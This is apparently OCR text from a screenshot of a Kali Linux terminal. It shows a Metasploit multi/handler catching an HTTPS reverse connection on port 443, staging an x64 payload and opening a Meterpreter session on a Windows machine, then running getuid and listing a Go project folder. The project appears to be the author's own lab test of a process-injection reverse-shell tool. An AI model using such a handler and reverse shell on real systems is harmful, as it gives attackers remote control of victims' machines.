 knightchaser@hornet: ~/createRemoteThreadRevSh
File Actions Edit View Help
knightchaser@hornet: ~/createRemoteThreadRevSh × knightchaser@hornet: ~ ×
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443
^[[A^[[B[!] https://0.0.0.0:443 handling request from 192.168.133.1; (UUID: xgl0brex) Without a
 database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:443 handling request from 192.168.133.1; (UUID: xgl0brex) Staging x64 paylo
ad (202844 bytes) ...
[!] https://0.0.0.0:443 handling request from 192.168.133.1; (UUID: xgl0brex) Without a databas
e connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.133.145:443 -> 192.168.133.1:8668) at 2024-03-09 01:5
1:15 +0900
meterpreter > getuid
Server username: KLOJURE\LUEX
meterpreter > dir
Listing: D:\github-local\KnightChaser\kaldrexx
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2024-03-09 01:31:35 +0900 .git
100666/rw-rw-rw- 10 fil 2024-03-08 22:15:19 +0900 README.md
100666/rw-rw-rw- 27 fil 2024-03-09 00:50:51 +0900 go.mod
100777/rwxrwxrwx 2088448 fil 2024-03-09 01:51:04 +0900 main.exe
100666/rw-rw-rw- 11377 fil 2024-03-09 01:31:35 +0900 main.go
040777/rwxrwxrwx 0 dir 2024-03-09 00:30:21 +0900 utility
KALI
PURPLE